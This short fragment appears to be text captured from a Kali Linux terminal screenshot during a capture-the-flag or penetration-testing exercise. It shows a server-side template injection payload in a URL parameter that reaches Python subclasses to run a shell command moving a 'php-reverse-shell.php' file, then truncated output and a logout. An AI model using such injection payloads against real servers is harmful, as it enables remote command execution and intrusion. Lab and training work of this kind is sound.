 attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('mv /home/saket/php-reverse-shell.php /
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello (b'', None)
logout